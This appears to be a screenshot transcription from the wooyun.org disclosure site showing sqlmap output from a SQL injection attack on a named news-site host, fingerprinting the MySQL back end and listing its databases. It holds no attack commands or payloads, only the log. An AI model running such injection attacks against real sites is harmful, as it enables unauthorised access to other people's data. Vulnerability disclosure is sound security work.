 G:\MM\桌面\Sqlmap\Run.exe
[17:50:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: JSP, Apache 2.0.65
back-end DBMS: MySQL 5.0.11
[17:50:08] [INFO] fetching database names
[17:50:08] [INFO] fetching number of databases
[17:50:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:50:08] [INFO] retrieved: 2
[17:50:09] [INFO] retrieved: information_schema
[17:50:38] [INFO] retrieved: zzw
available databases [2]:
[*] information_schema
[*] zzw
[17:50:44] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[17:50:44] [INFO] fetched data logged to text files under 'G:\MM\??\Sqlmap\Bin\o
utput\fzzzw.fjsen.com'
[*] shutting down at 17:50:44
[root@Hacker~]# Sqlmap _
www.wooyun.org